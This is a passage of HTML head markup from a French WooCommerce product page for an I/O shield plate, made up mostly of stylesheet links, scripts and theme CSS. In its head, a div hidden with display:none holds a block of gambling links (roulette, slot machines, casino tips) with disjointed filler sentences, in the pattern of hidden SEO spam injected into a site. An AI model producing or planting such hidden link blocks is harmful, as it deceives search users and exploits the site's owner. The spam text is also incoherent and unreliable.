!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product/719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cjl-info.com/produit/plaque-i-o-shield-32/" />
<link rel='shortlink' href='https://www.cjl-info.com/?p=719' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
<div style="display:none;">
<h3>Jeux roulette gratuite ligne</h3>

<p>	
<ol>
    <li>
        <a href="https://www.cjl-info.com/archives/jeux-de-slots-machines-gratuits/">Jeux De Slots Machines Gratuits</a>: Si vous ne savez pas quel code promo utiliser, vous pouvez consulter les articles de notre site qui traite de ce sujet.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/strat%C3%A9gie-pour-gagner-machines-sous/">Strat&eacute;gie Pour Gagner Machines Sous</a> - Tout ce qui est nécessaire est une connexion Internet.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/casino-flash-roulette/">Casino Flash Roulette</a>: Si vous aimez les gens, aimez les jeux de casino et que la fumée de cigarette ne vous dérange pas, devenir croupier de casino pourrait être la carrière qu'il vous faut.
    </li>
</ol>
</p>

<h3>Machines sous gratuit</h3>

<p>
    <dl>
  <dt><a href="https://www.cjl-info.com/archives/comment-gagner-%C3%A0-la-machine-de-roulette/">Comment Gagner &agrave; La Machine De Roulette</a></dt>
    <dd>Comme mentionné ci-dessus, les machines à sous à jackpot sont devenues très populaires car elles donnent aux gens l'espoir qu'un jour ils gagneront des sommes d'argent qui changeront leur vie.</dd>
  <dt><a href="https://www.cjl-info.com/archives/machines-%C3%A0-sous-nudge-gratuits-en-ligne/">Machines &agrave; Sous Nudge Gratuits En Ligne</a></dt>
    <dd>Après avoir effectué la mise initiale, chaque joueur reçoit deux cartes fermées, le croupier recevant lui-même deux cartes.</dd>
    <dd>Si le croupier détient quelque chose de plus élevé qu'un 7, alors vous devriez frapper.</dd>
</dl>
</p>

<h3>Astuces de casino gratuites</h3>

<p>
<a href="https://www.cjl-info.com/archives/machine-de-casino-%C3%A0-sous-gratuits/">Machine De Casino &agrave; Sous Gratuits</a></br>
Mais les chances de blackjack sont contre vous.</br>
<a href="https://www.cjl-info.com/archives/caesar-slots-gratuits/">Caesar Slots Gratuits</a></br>
Il existe également de nombreux casinos en ligne qui acceptent Revolut comme méthode de dépôt, et vous pouvez trouver les meilleurs avec Casino Guru.</br>
<a href="https://www.cjl-info.com/archives/jouer-gratuitsment-%C3%A0-la-roulette-fran%C3%A7aise/">Jouer Gratuitsment &agrave; La Roulette Fran&ccedil;aise</a></br>
</p>



</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
